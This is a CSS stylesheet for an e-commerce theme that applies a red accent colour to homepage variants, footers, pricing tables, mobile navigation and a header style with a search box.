.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
